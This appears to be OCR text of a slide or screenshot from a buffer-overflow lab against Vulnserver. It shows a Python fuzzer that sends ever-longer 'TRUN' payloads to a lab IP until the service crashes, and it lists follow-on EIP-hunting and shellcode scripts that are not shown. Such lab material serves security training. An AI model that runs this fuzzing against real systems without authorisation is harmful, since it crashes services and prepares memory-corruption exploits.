 Python Fuzzer
Python Fuzzer is used to
identify the necessary input
length for the overflow using
the TRUN command. The
fuzzer is ran until the server
crashes.
(kali㉿kali)-[~/buffer_overflow/vulnserv_exp]
$ ls
1_fuzzer.py 2_eip_hunter.py 3_shellcode.py spike_scripts
(kali㉿kali)-[~/buffer_overflow/vulnserv_exp]
$ cat 1_fuzzer.py
#!/usr/bin/python2
#did the above because this script wasn't working in python3
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
    try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.0.111',9999))   #could make these input variables later
        s.send(('TRUN /.:/' + buffer)) #/.:/ appeared in debugger before A's, so keep it
        s.close()
        sleep(1)
        buffer = buffer + "A" * 100
    except:
        print "Fuzzing crashed at %s bytes" % str(len(buffer))
        sys.exit()
(kali㉿kali)-[~/buffer_overflow/vulnserv_exp]
$
KALI
2023-11-22 02:09:15